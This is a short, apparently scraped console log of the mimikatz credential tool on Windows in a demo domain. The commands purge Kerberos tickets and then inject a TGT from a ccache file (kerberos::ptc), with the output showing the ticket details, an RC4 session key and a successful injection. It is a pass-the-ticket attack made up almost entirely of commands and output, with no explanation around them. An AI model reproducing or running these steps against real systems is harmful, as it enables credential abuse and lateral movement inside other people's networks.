 c:\Users\douser>c:\winodws\system32\mimikatz.exe
c:\winodws\system32\mimikatz.exe
The system cannot find the path specified.
c:\Users\douser>c:\windows\system32\mimikatz.exe
c:\windows\system32\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 4 2021 22:29:55
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2021/7/5 13:45:01 ; 2021/7/5 23:45:01 ; 2021/7/12 13:45:01
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name (01) : douser ; @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0×00000017 - rc4_hmac_nt
1373fe009f2571cd2c24d12c0b2497e7
Ticket : 0×00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz #
hack
64